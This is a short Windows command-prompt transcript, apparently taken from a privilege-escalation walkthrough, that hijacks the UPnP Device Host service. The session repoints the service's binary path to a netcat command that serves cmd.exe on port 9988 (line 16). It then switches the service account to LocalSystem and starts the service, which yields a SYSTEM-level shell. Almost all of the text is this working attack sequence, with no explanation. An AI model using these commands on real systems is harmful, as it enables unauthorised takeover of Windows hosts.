 1 C:\> sc qc upnphost
2
3 [SC] GetServiceConfig SUCCESS
4
5 SERVICE_NAME: upnphost
6         TYPE               : 20  WIN32_SHARE_PROCESS
7         START_TYPE         : 3   DEMAND_START
8         ERROR_CONTROL      : 1   NORMAL
9         BINARY_PATH_NAME   : C:\WINDOWS\System32\svchost.exe -k LocalService
10         LOAD_ORDER_GROUP   :
11         TAG                : 0
12         DISPLAY_NAME       : Universal Plug and Play Device Host
13         DEPENDENCIES       : SSDPSRV
14         SERVICE_START_NAME : NT AUTHORITY\LocalService
15
16 C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
17 [SC] ChangeServiceConfig SUCCESS
18
19 C:\> sc config upnphost obj= ".\LocalSystem" password= ""
20 [SC] ChangeServiceConfig SUCCESS
21
22 C:\> sc qc upnphost
23
24 [SC] GetServiceConfig SUCCESS
25
26 SERVICE_NAME: upnphost
27         TYPE               : 20  WIN32_SHARE_PROCESS
28         START_TYPE         : 3   DEMAND_START
29         ERROR_CONTROL      : 1   NORMAL
30         BINARY_PATH_NAME   : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
31         LOAD_ORDER_GROUP   :
32         TAG                : 0
33         DISPLAY_NAME       : Universal Plug and Play Device Host
34         DEPENDENCIES       : SSDPSRV
35         SERVICE_START_NAME : LocalSystem
36
37 C:\> net start upnphost